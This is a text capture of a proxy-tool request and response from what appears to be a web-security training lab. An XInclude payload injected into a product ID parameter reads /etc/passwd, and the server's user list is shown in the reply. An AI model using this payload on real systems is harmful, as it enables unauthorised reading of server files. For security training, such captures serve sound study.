 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acf00cf044afb328778241400ab0045.web-security-academy.net
3 Cookie: session=zt873A1TTebmEzRugcSclTasz9Zsa5Tr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acf00cf044afb328778241400ab0045.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 148
11 Origin: https://0acf00cf044afb328778241400ab0045.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
1;<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude">++++<xi%3ainclude+parse%3d"t
ext"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
1;<foo xmlns:xi="http://www.w3.org/2001/XInclude">    <xi:include parse="text" h
ref="file:///etc/passwd"/></foo>
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2345
5
6 "Invalid product ID: 1;
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/n
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/l
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash